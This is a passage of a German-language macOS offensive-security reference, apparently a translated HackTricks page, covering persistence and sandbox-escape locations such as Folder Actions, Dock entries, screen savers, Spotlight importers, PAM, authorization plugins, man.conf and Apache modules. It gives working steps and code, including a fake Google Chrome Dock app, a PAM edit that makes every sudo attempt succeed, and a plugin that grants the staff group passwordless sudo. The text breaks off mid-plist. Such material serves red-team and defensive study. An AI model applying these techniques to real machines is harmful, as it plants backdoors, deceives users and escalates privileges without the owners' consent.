Der Dateiname enthält die Warteschlange, die Jobnummer und die geplante Ausführungszeit. Zum Beispiel werfen wir einen Blick auf a0001a019bdcd2.
a- dies ist die Warteschlange0001a- Jobnummer in Hexadezimal,0x1a = 26019bdcd2- Zeit in Hexadezimal. Es stellt die vergangenen Minuten seit dem Epoch dar.0x019bdcd2entspricht26991826in Dezimal. Wenn wir es mit 60 multiplizieren, erhalten wir1619509560, wasGMT: 27. April 2021, Dienstag 7:46:00entspricht.
Wenn wir die Jobdatei ausdrucken, stellen wir fest, dass sie dieselben Informationen enthält, die wir mit at -c erhalten haben.
Ordneraktionen
Writeup: https://theevilbit.github.io/beyond/beyond_0024/
Writeup: https://posts.specterops.io/folder-actions-for-persistence-on-macos-8923f222343d
- Nützlich zur Umgehung der Sandbox: ✅
- Aber Sie müssen in der Lage sein,
osascriptmit Argumenten aufzurufen, umSystem Eventszu kontaktieren und Ordneraktionen konfigurieren zu können - TCC-Umgehung: 🟠
- Es hat einige grundlegende TCC-Berechtigungen wie Desktop, Dokumente und Downloads
Standort
/Library/Scripts/Folder Action Scripts- Benötigt Root-Rechte
- Auslöser: Zugriff auf den angegebenen Ordner
~/Library/Scripts/Folder Action Scripts- Auslöser: Zugriff auf den angegebenen Ordner
Beschreibung & Ausnutzung
Ordneraktionen sind Skripte, die automatisch durch Änderungen in einem Ordner ausgelöst werden, wie das Hinzufügen, Entfernen von Elementen oder andere Aktionen wie das Öffnen oder Ändern der Fenstergröße des Ordners. Diese Aktionen können für verschiedene Aufgaben genutzt werden und können auf verschiedene Weisen ausgelöst werden, z. B. über die Finder-Benutzeroberfläche oder Terminalbefehle.
Um Ordneraktionen einzurichten, haben Sie Optionen wie:
- Erstellen eines Ordneraktions-Workflows mit Automator und Installation als Dienst.
- Anhängen eines Skripts manuell über die Ordneraktions-Einrichtung im Kontextmenü eines Ordners.
- Verwendung von OSAScript zum Senden von Apple-Ereignisnachrichten an die
System Events.app, um programmgesteuert eine Ordneraktion einzurichten.
- Diese Methode ist besonders nützlich, um die Aktion in das System einzubetten und ein Maß an Persistenz zu bieten.
Das folgende Skript ist ein Beispiel dafür, was von einer Ordneraktion ausgeführt werden kann:
// source.js
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
Um das obige Skript für Ordneraktionen nutzbar zu machen, kompilieren Sie es mit:
osacompile -l JavaScript -o folder.scpt source.js
Nachdem das Skript kompiliert wurde, richten Sie Ordneraktionen ein, indem Sie das folgende Skript ausführen. Dieses Skript aktiviert Ordneraktionen global und hängt das zuvor kompilierte Skript speziell an den Desktop-Ordner an.
// Enabling and attaching Folder Action
var se = Application("System Events");
se.folderActionsEnabled = true;
var myScript = se.Script({name: "source.js", posixPath: "/tmp/source.js"});
var fa = se.FolderAction({name: "Desktop", path: "/Users/username/Desktop"});
se.folderActions.push(fa);
fa.scripts.push(myScript);
Führen Sie das Einrichtungsskript mit:
osascript -l JavaScript /Users/username/attach.scpt
- So implementieren Sie diese Persistenz über die GUI:
Dies ist das Skript, das ausgeführt wird:
{% code title="source.js" %}
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
{% endcode %}
Kompilieren Sie es mit: osacompile -l JavaScript -o folder.scpt source.js
Verschieben Sie es nach:
mkdir -p "$HOME/Library/Scripts/Folder Action Scripts"
mv /tmp/folder.scpt "$HOME/Library/Scripts/Folder Action Scripts"
Dann öffnen Sie die Folder Actions Setup-App, wählen Sie den Ordner, den Sie überwachen möchten, und wählen Sie in Ihrem Fall folder.scpt (in meinem Fall habe ich es output2.scp genannt):

Wenn Sie nun diesen Ordner mit dem Finder öffnen, wird Ihr Skript ausgeführt.
Diese Konfiguration wurde im plist im base64-Format gespeichert, das sich unter ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist befindet.
Nun versuchen wir, diese Persistenz ohne GUI-Zugriff vorzubereiten:
- Kopieren Sie
~/Library/Preferences/com.apple.FolderActionsDispatcher.plistnach/tmp, um es zu sichern:
cp ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist /tmp
- Entfernen Sie die gerade festgelegten Ordneraktionen:

Jetzt, da wir eine leere Umgebung haben
- Kopieren Sie die Sicherungsdatei:
cp /tmp/com.apple.FolderActionsDispatcher.plist ~/Library/Preferences/ - Öffnen Sie die App Folder Actions Setup, um diese Konfiguration zu übernehmen:
open "/System/Library/CoreServices/Applications/Folder Actions Setup.app/"
{% hint style="danger" %} Bei mir hat das nicht funktioniert, aber das sind die Anweisungen aus dem Bericht :( {% endhint %}
Dock-Verknüpfungen
Bericht: https://theevilbit.github.io/beyond/beyond_0027/
- Nützlich, um die Sandbox zu umgehen: ✅
- Aber Sie müssen eine bösartige Anwendung im System installiert haben
- TCC-Umgehung: 🔴
Ort
~/Library/Preferences/com.apple.dock.plist- Auslöser: Wenn der Benutzer auf die App im Dock klickt
Beschreibung & Ausnutzung
Alle Anwendungen, die im Dock erscheinen, sind in der plist spezifiziert: ~/Library/Preferences/com.apple.dock.plist
Es ist möglich, eine Anwendung nur mit folgendem hinzuzufügen:
{% code overflow="wrap" %}
# Add /System/Applications/Books.app
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/System/Applications/Books.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
# Restart Dock
killall Dock
{% endcode %}
Durch Social Engineering könnten Sie sich beispielsweise als Google Chrome im Dock ausgeben und tatsächlich Ihr eigenes Skript ausführen:
#!/bin/sh
# THIS REQUIRES GOOGLE CHROME TO BE INSTALLED (TO COPY THE ICON)
rm -rf /tmp/Google\ Chrome.app/ 2>/dev/null
# Create App structure
mkdir -p /tmp/Google\ Chrome.app/Contents/MacOS
mkdir -p /tmp/Google\ Chrome.app/Contents/Resources
# Payload to execute
echo '#!/bin/sh
open /Applications/Google\ Chrome.app/ &
touch /tmp/ImGoogleChrome' > /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
chmod +x /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
# Info.plist
cat << EOF > /tmp/Google\ Chrome.app/Contents/Info.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CFBundleExecutable</key>
<string>Google Chrome</string>
<key>CFBundleIdentifier</key>
<string>com.google.Chrome</string>
<key>CFBundleName</key>
<string>Google Chrome</string>
<key>CFBundleVersion</key>
<string>1.0</string>
<key>CFBundleShortVersionString</key>
<string>1.0</string>
<key>CFBundleInfoDictionaryVersion</key>
<string>6.0</string>
<key>CFBundlePackageType</key>
<string>APPL</string>
<key>CFBundleIconFile</key>
<string>app</string>
</dict>
</plist>
EOF
# Copy icon from Google Chrome
cp /Applications/Google\ Chrome.app/Contents/Resources/app.icns /tmp/Google\ Chrome.app/Contents/Resources/app.icns
# Add to Dock
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/tmp/Google Chrome.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
killall Dock
Farbauswähler
Writeup: https://theevilbit.github.io/beyond/beyond_0017
- Nützlich, um die Sandbox zu umgehen: 🟠
- Es muss eine sehr spezifische Aktion erfolgen
- Sie werden in einer anderen Sandbox landen
- TCC-Umgehung: 🔴
Standort
/Library/ColorPickers- Root erforderlich
- Auslöser: Verwenden des Farbauswählers
~/Library/ColorPickers- Auslöser: Verwenden des Farbauswählers
Beschreibung & Exploit
Kompilieren Sie ein Farbauswahl-Bundle mit Ihrem Code (Sie könnten beispielsweise dieses hier verwenden) und fügen Sie einen Konstruktor hinzu (wie im Bildschirmschoner-Abschnitt) und kopieren Sie das Bundle nach ~/Library/ColorPickers.
Dann, wenn der Farbauswähler ausgelöst wird, sollte auch Ihr Code ausgeführt werden.
Beachten Sie, dass das Binärprogramm, das Ihre Bibliothek lädt, eine sehr restriktive Sandbox hat: /System/Library/Frameworks/AppKit.framework/Versions/C/XPCServices/LegacyExternalColorPickerService-x86_64.xpc/Contents/MacOS/LegacyExternalColorPickerService-x86_64
{% code overflow="wrap" %}
[Key] com.apple.security.temporary-exception.sbpl
[Value]
[Array]
[String] (deny file-write* (home-subpath "/Library/Colors"))
[String] (allow file-read* process-exec file-map-executable (home-subpath "/Library/ColorPickers"))
[String] (allow file-read* (extension "com.apple.app-sandbox.read"))
{% endcode %}
Finder Sync Plugins
Beschreibung: https://theevilbit.github.io/beyond/beyond_0026/
Beschreibung: https://objective-see.org/blog/blog_0x11.html
- Nützlich zur Umgehung der Sandbox: Nein, da Sie Ihre eigene App ausführen müssen
- TCC-Umgehung: ???
Ort
- Eine spezifische App
Beschreibung & Exploit
Ein Anwendungsbeispiel mit einer Finder Sync-Erweiterung finden Sie hier.
Anwendungen können Finder Sync-Erweiterungen haben. Diese Erweiterung wird in eine Anwendung eingefügt, die ausgeführt wird. Darüber hinaus muss die Erweiterung, um ihren Code ausführen zu können, signiert sein mit einem gültigen Apple-Entwicklerzertifikat, sie muss gesandboxt sein (obwohl entspannte Ausnahmen hinzugefügt werden könnten) und sie muss mit etwas wie registriert sein:
pluginkit -a /Applications/FindIt.app/Contents/PlugIns/FindItSync.appex
pluginkit -e use -i com.example.InSync.InSync
Bildschirmschoner
Writeup: https://theevilbit.github.io/beyond/beyond_0016/
Writeup: https://posts.specterops.io/saving-your-access-d562bf5bf90b
- Nützlich, um die Sandbox zu umgehen: 🟠
- Aber Sie werden in einer üblichen Anwendungs-Sandbox enden
- TCC-Umgehung: 🔴
Ort
/System/Library/Screen Savers- Root erforderlich
- Auslöser: Wählen Sie den Bildschirmschoner aus
/Library/Screen Savers- Root erforderlich
- Auslöser: Wählen Sie den Bildschirmschoner aus
~/Library/Screen Savers- Auslöser: Wählen Sie den Bildschirmschoner aus

Beschreibung & Exploit
Erstellen Sie ein neues Projekt in Xcode und wählen Sie die Vorlage, um einen neuen Bildschirmschoner zu generieren. Fügen Sie dann Ihren Code hinzu, zum Beispiel den folgenden Code zum Generieren von Protokollen.
Bauen Sie es und kopieren Sie das .saver-Bundle nach ~/Library/Screen Savers. Öffnen Sie dann die Bildschirmschoner-GUI und wenn Sie darauf klicken, sollte es viele Protokolle generieren:
{% code overflow="wrap" %}
sudo log stream --style syslog --predicate 'eventMessage CONTAINS[c] "hello_screensaver"'
Timestamp (process)[PID]
2023-09-27 22:55:39.622369+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver void custom(int, const char **)
2023-09-27 22:55:39.622623+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView initWithFrame:isPreview:]
2023-09-27 22:55:39.622704+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView hasConfigureSheet]
{% endcode %}
{% hint style="danger" %}
Beachten Sie, dass innerhalb der Berechtigungen der Binärdatei, die diesen Code lädt (/System/Library/Frameworks/ScreenSaver.framework/PlugIns/legacyScreenSaver.appex/Contents/MacOS/legacyScreenSaver), Sie com.apple.security.app-sandbox finden können, werden Sie innerhalb des üblichen Anwendungssandkastens sein.
{% endhint %}
Saver-Code:
//
// ScreenSaverExampleView.m
// ScreenSaverExample
//
// Created by Carlos Polop on 27/9/23.
//
#import "ScreenSaverExampleView.h"
@implementation ScreenSaverExampleView
- (instancetype)initWithFrame:(NSRect)frame isPreview:(BOOL)isPreview
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
self = [super initWithFrame:frame isPreview:isPreview];
if (self) {
[self setAnimationTimeInterval:1/30.0];
}
return self;
}
- (void)startAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super startAnimation];
}
- (void)stopAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super stopAnimation];
}
- (void)drawRect:(NSRect)rect
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super drawRect:rect];
}
- (void)animateOneFrame
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return;
}
- (BOOL)hasConfigureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return NO;
}
- (NSWindow*)configureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return nil;
}
__attribute__((constructor))
void custom(int argc, const char **argv) {
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
}
@end
Spotlight-Plugins
writeup: https://theevilbit.github.io/beyond/beyond_0011/
- Nützlich, um die Sandbox zu umgehen: 🟠
- Aber Sie werden in einer Anwendungs-Sandbox landen
- TCC-Umgehung: 🔴
- Die Sandbox scheint sehr begrenzt zu sein
Standort
~/Library/Spotlight/- Auslöser: Eine neue Datei mit einer Erweiterung, die vom Spotlight-Plugin verwaltet wird, wird erstellt.
/Library/Spotlight/- Auslöser: Eine neue Datei mit einer Erweiterung, die vom Spotlight-Plugin verwaltet wird, wird erstellt.
- Root erforderlich
/System/Library/Spotlight/- Auslöser: Eine neue Datei mit einer Erweiterung, die vom Spotlight-Plugin verwaltet wird, wird erstellt.
- Root erforderlich
Some.app/Contents/Library/Spotlight/- Auslöser: Eine neue Datei mit einer Erweiterung, die vom Spotlight-Plugin verwaltet wird, wird erstellt.
- Neue App erforderlich
Beschreibung & Ausnutzung
Spotlight ist die integrierte Suchfunktion von macOS, die Benutzern einen schnellen und umfassenden Zugriff auf Daten auf ihren Computern bietet.
Um diese schnelle Suchfunktion zu ermöglichen, pflegt Spotlight eine eigene Datenbank und erstellt einen Index, indem es die meisten Dateien analysiert, was schnelle Suchvorgänge sowohl nach Dateinamen als auch nach deren Inhalten ermöglicht.
Der zugrunde liegende Mechanismus von Spotlight umfasst einen zentralen Prozess namens 'mds', was für 'Metadatenserver' steht. Dieser Prozess orchestriert den gesamten Spotlight-Dienst. Ergänzend dazu gibt es mehrere 'mdworker'-Daemons, die verschiedene Wartungsaufgaben ausführen, wie das Indizieren verschiedener Dateitypen (ps -ef | grep mdworker). Diese Aufgaben werden durch Spotlight-Importer-Plugins oder ".mdimporter-Bundles" ermöglicht, die Spotlight ermöglichen, Inhalte in einer Vielzahl von Dateiformaten zu verstehen und zu indizieren.
Die Plugins oder .mdimporter-Bundles befinden sich an den zuvor genannten Orten, und wenn ein neues Bundle erscheint, wird es innerhalb von Minuten geladen (keine Notwendigkeit, einen Dienst neu zu starten). Diese Bundles müssen angeben, welche Dateitypen und Erweiterungen sie verwalten können, auf diese Weise wird Spotlight sie verwenden, wenn eine neue Datei mit der angegebenen Erweiterung erstellt wird.
Es ist möglich, alle geladenen mdimporters zu finden, indem man ausführt:
mdimport -L
Paths: id(501) (
"/System/Library/Spotlight/iWork.mdimporter",
"/System/Library/Spotlight/iPhoto.mdimporter",
"/System/Library/Spotlight/PDF.mdimporter",
[...]
Und zum Beispiel wird /Library/Spotlight/iBooksAuthor.mdimporter verwendet, um diese Art von Dateien zu analysieren (Erweiterungen .iba und .book unter anderem):
plutil -p /Library/Spotlight/iBooksAuthor.mdimporter/Contents/Info.plist
[...]
"CFBundleDocumentTypes" => [
0 => {
"CFBundleTypeName" => "iBooks Author Book"
"CFBundleTypeRole" => "MDImporter"
"LSItemContentTypes" => [
0 => "com.apple.ibooksauthor.book"
1 => "com.apple.ibooksauthor.pkgbook"
2 => "com.apple.ibooksauthor.template"
3 => "com.apple.ibooksauthor.pkgtemplate"
]
"LSTypeIsPackage" => 0
}
]
[...]
=> {
"UTTypeConformsTo" => [
0 => "public.data"
1 => "public.composite-content"
]
"UTTypeDescription" => "iBooks Author Book"
"UTTypeIdentifier" => "com.apple.ibooksauthor.book"
"UTTypeReferenceURL" => "http://www.apple.com/ibooksauthor"
"UTTypeTagSpecification" => {
"public.filename-extension" => [
0 => "iba"
1 => "book"
]
}
}
[...]
{% hint style="danger" %}
Wenn Sie die Plist anderer mdimporter überprüfen, finden Sie möglicherweise nicht den Eintrag UTTypeConformsTo. Das liegt daran, dass es sich um einen integrierten Uniform Type Identifier (UTI) handelt und keine Erweiterungen angegeben werden müssen.
Darüber hinaus haben Systemstandard-Plugins immer Vorrang, sodass ein Angreifer nur auf Dateien zugreifen kann, die nicht anderweitig von Apples eigenen mdimporters indiziert sind.
{% endhint %}
Um Ihren eigenen Importeur zu erstellen, könnten Sie mit diesem Projekt beginnen: https://github.com/megrimm/pd-spotlight-importer und dann den Namen ändern, die CFBundleDocumentTypes ändern und UTImportedTypeDeclarations hinzufügen, damit es die Erweiterung unterstützt, die Sie unterstützen möchten, und diese in schema.xml reflektieren.
Ändern Sie dann den Code der Funktion GetMetadataForFile, um Ihr Payload auszuführen, wenn eine Datei mit der verarbeiteten Erweiterung erstellt wird.
Schließlich bauen und kopieren Sie Ihren neuen .mdimporter an einen der vorherigen Speicherorte und Sie können überprüfen, ob er geladen wird, indem Sie die Protokolle überwachen oder mdimport -L überprüfen.
Einstellungsfenster
{% hint style="danger" %} Es scheint, dass dies nicht mehr funktioniert. {% endhint %}
Bericht: https://theevilbit.github.io/beyond/beyond_0009/
Ort
/System/Library/PreferencePanes/Library/PreferencePanes~/Library/PreferencePanes
Beschreibung
Es scheint, dass dies nicht mehr funktioniert.
Root-Sandbox-Umgehung
{% hint style="success" %} Hier finden Sie Startorte, die für die Sandbox-Umgehung nützlich sind und es Ihnen ermöglichen, einfach etwas auszuführen, indem Sie es als root in eine Datei schreiben und/oder andere seltsame Bedingungen erfordern. {% endhint %}
Periodisch
Bericht: https://theevilbit.github.io/beyond/beyond_0019/
Ort
/etc/periodic/daily,/etc/periodic/weekly,/etc/periodic/monthly,/usr/local/etc/periodic- Root erforderlich
- Auslöser: Wenn die Zeit gekommen ist
/etc/daily.local,/etc/weekly.localoder/etc/monthly.local- Root erforderlich
- Auslöser: Wenn die Zeit gekommen ist
Beschreibung & Ausnutzung
Die periodischen Skripte (/etc/periodic) werden aufgrund der in /System/Library/LaunchDaemons/com.apple.periodic* konfigurierten Startdaemons ausgeführt. Beachten Sie, dass Skripte, die in /etc/periodic/ gespeichert sind, als Besitzer der Datei ausgeführt werden, sodass dies nicht für einen potenziellen Privilegierungswechsel funktioniert.
# Launch daemons that will execute the periodic scripts
ls -l /System/Library/LaunchDaemons/com.apple.periodic*
-rw-r--r-- 1 root wheel 887 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-daily.plist
-rw-r--r-- 1 root wheel 895 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-monthly.plist
-rw-r--r-- 1 root wheel 891 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-weekly.plist
# The scripts located in their locations
ls -lR /etc/periodic
total 0
drwxr-xr-x 11 root wheel 352 May 13 00:29 daily
drwxr-xr-x 5 root wheel 160 May 13 00:29 monthly
drwxr-xr-x 3 root wheel 96 May 13 00:29 weekly
/etc/periodic/daily:
total 72
-rwxr-xr-x 1 root wheel 1642 May 13 00:29 110.clean-tmps
-rwxr-xr-x 1 root wheel 695 May 13 00:29 130.clean-msgs
[...]
/etc/periodic/monthly:
total 24
-rwxr-xr-x 1 root wheel 888 May 13 00:29 199.rotate-fax
-rwxr-xr-x 1 root wheel 1010 May 13 00:29 200.accounting
-rwxr-xr-x 1 root wheel 606 May 13 00:29 999.local
/etc/periodic/weekly:
total 8
-rwxr-xr-x 1 root wheel 620 May 13 00:29 999.local
{% endcode %}
Es gibt andere periodische Skripte, die in /etc/defaults/periodic.conf ausgeführt werden.
grep "Local scripts" /etc/defaults/periodic.conf
daily_local="/etc/daily.local" # Local scripts
weekly_local="/etc/weekly.local" # Local scripts
monthly_local="/etc/monthly.local" # Local scripts
Wenn es Ihnen gelingt, eine der Dateien /etc/daily.local, /etc/weekly.local oder /etc/monthly.local zu schreiben, wird sie früher oder später ausgeführt.
{% hint style="warning" %} Beachten Sie, dass das periodische Skript als Besitzer des Skripts ausgeführt wird. Wenn also ein regulärer Benutzer das Skript besitzt, wird es als dieser Benutzer ausgeführt (dies kann Angriffe zur Privilegieneskalation verhindern). {% endhint %}
PAM
Writeup: Linux Hacktricks PAM
Writeup: https://theevilbit.github.io/beyond/beyond_0005/
Standort
- Root immer erforderlich
Beschreibung & Ausnutzung
Da PAM mehr auf Persistenz und Malware als auf einfache Ausführung in macOS ausgerichtet ist, wird in diesem Blog keine ausführliche Erklärung gegeben. Lesen Sie die Writeups, um diese Technik besser zu verstehen.
Überprüfen Sie PAM-Module mit:
ls -l /etc/pam.d
Eine Persistenz-/Privileg-Eskalationstechnik, die PAM ausnutzt, ist so einfach wie die Modifikation des Moduls /etc/pam.d/sudo durch Hinzufügen der Zeile am Anfang:
auth sufficient pam_permit.so
So wird es aussehen wie folgt:
# sudo: auth account password session
auth sufficient pam_permit.so
auth include sudo_local
auth sufficient pam_smartcard.so
auth required pam_opendirectory.so
account required pam_permit.so
password required pam_deny.so
session required pam_permit.so
Und daher wird jeder Versuch, sudo zu verwenden, funktionieren.
{% hint style="danger" %} Beachten Sie, dass dieses Verzeichnis durch TCC geschützt ist, daher ist es sehr wahrscheinlich, dass der Benutzer aufgefordert wird, um Zugriff zu bitten. {% endhint %}
Autorisierungs-Plugins
Writeup: https://theevilbit.github.io/beyond/beyond_0028/
Writeup: https://posts.specterops.io/persistent-credential-theft-with-authorization-plugins-d17b34719d65
- Nützlich, um die Sandbox zu umgehen: 🟠
- Aber Sie müssen Root sein und zusätzliche Konfigurationen vornehmen
- TCC-Umgehung: ???
Ort
/Library/Security/SecurityAgentPlugins/- Root erforderlich
- Es ist auch erforderlich, die Autorisierungsdatenbank zu konfigurieren, um das Plugin zu verwenden
Beschreibung & Ausnutzung
Sie können ein Autorisierungs-Plugin erstellen, das ausgeführt wird, wenn sich ein Benutzer anmeldet, um die Persistenz aufrechtzuerhalten. Für weitere Informationen darüber, wie man eines dieser Plugins erstellt, überprüfen Sie die vorherigen Writeups (und seien Sie vorsichtig, ein schlecht geschriebenes Plugin kann Sie aussperren und Sie müssen Ihren Mac im Wiederherstellungsmodus bereinigen).
// Compile the code and create a real bundle
// gcc -bundle -framework Foundation main.m -o CustomAuth
// mkdir -p CustomAuth.bundle/Contents/MacOS
// mv CustomAuth CustomAuth.bundle/Contents/MacOS/
#import <Foundation/Foundation.h>
__attribute__((constructor)) static void run()
{
NSLog(@"%@", @"[+] Custom Authorization Plugin was loaded");
system("echo \"%staff ALL=(ALL) NOPASSWD:ALL\" >> /etc/sudoers");
}
Verschieben Sie das Bundle an den Ort, an dem es geladen werden soll:
cp -r CustomAuth.bundle /Library/Security/SecurityAgentPlugins/
Schließlich fügen Sie die Regel hinzu, um dieses Plugin zu laden:
cat > /tmp/rule.plist <<EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>class</key>
<string>evaluate-mechanisms</string>
<key>mechanisms</key>
<array>
<string>CustomAuth:login,privileged</string>
</array>
</dict>
</plist>
EOF
security authorizationdb write com.asdf.asdf < /tmp/rule.plist
Der evaluate-mechanisms wird dem Autorisierungsframework mitteilen, dass es eine externe Mechanismus für die Autorisierung aufrufen muss. Darüber hinaus wird privileged bewirken, dass es von root ausgeführt wird.
Löse es aus mit:
security authorize com.asdf.asdf
Und dann sollte die Gruppe staff sudo-Zugriff haben (lesen Sie /etc/sudoers, um dies zu bestätigen).
Man.conf
Writeup: https://theevilbit.github.io/beyond/beyond_0030/
- Nützlich, um die Sandbox zu umgehen: 🟠
- Aber Sie müssen root sein und der Benutzer muss man verwenden
- TCC-Umgehung: 🔴
Ort
/private/etc/man.conf- Root erforderlich
/private/etc/man.conf: Immer wenn man verwendet wird
Beschreibung & Exploit
Die Konfigurationsdatei /private/etc/man.conf gibt an, welches Binär-/Skript verwendet werden soll, wenn man Dokumentationsdateien öffnet. Der Pfad zur ausführbaren Datei könnte also so geändert werden, dass jedes Mal, wenn der Benutzer man verwendet, um einige Dokumente zu lesen, eine Hintertür ausgeführt wird.
Zum Beispiel festgelegt in /private/etc/man.conf:
MANPAGER /tmp/view
Und erstellen Sie dann /tmp/view als:
#!/bin/zsh
touch /tmp/manconf
/usr/bin/less -s
Apache2
Writeup: https://theevilbit.github.io/beyond/beyond_0023/
- Nützlich, um die Sandbox zu umgehen: 🟠
- Aber Sie müssen root sein und Apache muss laufen
- TCC-Umgehung: 🔴
- Httpd hat keine Berechtigungen
Standort
/etc/apache2/httpd.conf- Root erforderlich
- Auslöser: Wenn Apache2 gestartet wird
Beschreibung & Exploit
Sie können in /etc/apache2/httpd.conf angeben, dass ein Modul geladen wird, indem Sie eine Zeile hinzufügen, wie zum Beispiel:
{% code overflow="wrap" %}
LoadModule my_custom_module /Users/Shared/example.dylib "My Signature Authority"
{% endcode %}
Auf diese Weise werden Ihre kompilierten Module von Apache geladen. Das Einzige ist, dass Sie es entweder mit einem gültigen Apple-Zertifikat signieren müssen oder Sie ein neues vertrauenswürdiges Zertifikat im System hinzufügen und es damit signieren müssen.
Dann, falls erforderlich, um sicherzustellen, dass der Server gestartet wird, könnten Sie ausführen:
sudo launchctl load -w /System/Library/LaunchDaemons/org.apache.httpd.plist
Codebeispiel für den Dylb:
#include <stdio.h>
#include <syslog.h>
__attribute__((constructor))
static void myconstructor(int argc, const char **argv)
{
printf("[+] dylib constructor called from %s\n", argv[0]);
syslog(LOG_ERR, "[+] dylib constructor called from %s\n", argv[0]);
}
BSM Audit Framework
Beschreibung: https://theevilbit.github.io/beyond/beyond_0031/
- Nützlich, um die Sandbox zu umgehen: 🟠
- Aber Sie müssen root sein, auditd muss laufen und eine Warnung verursachen
- TCC-Umgehung: 🔴
Ort
/etc/security/audit_warn- Root erforderlich
- Auslöser: Wenn auditd eine Warnung erkennt
Beschreibung & Exploit
Immer wenn auditd eine Warnung erkennt, wird das Skript /etc/security/audit_warn ausgeführt. Sie könnten also Ihr Payload hinzufügen.
echo "touch /tmp/auditd_warn" >> /etc/security/audit_warn
Du könntest eine Warnung erzwingen mit sudo audit -n.
Startobjekte
{% hint style="danger" %} Dies ist veraltet, daher sollte in diesen Verzeichnissen nichts gefunden werden. {% endhint %}
Das StartupItem ist ein Verzeichnis, das entweder innerhalb von /Library/StartupItems/ oder /System/Library/StartupItems/ positioniert sein sollte. Sobald dieses Verzeichnis eingerichtet ist, muss es zwei spezifische Dateien umfassen:
- Ein rc-Skript: Ein Shell-Skript, das beim Start ausgeführt wird.
- Eine plist-Datei, die speziell als
StartupParameters.plistbenannt ist und verschiedene Konfigurationseinstellungen enthält.
Stellen Sie sicher, dass sowohl das rc-Skript als auch die StartupParameters.plist-Datei korrekt im StartupItem-Verzeichnis platziert sind, damit der Startvorgang sie erkennen und nutzen kann.
{% tabs %} {% tab title="StartupParameters.plist" %}
<?xml version="1.0" encoding="UTF-8"?>
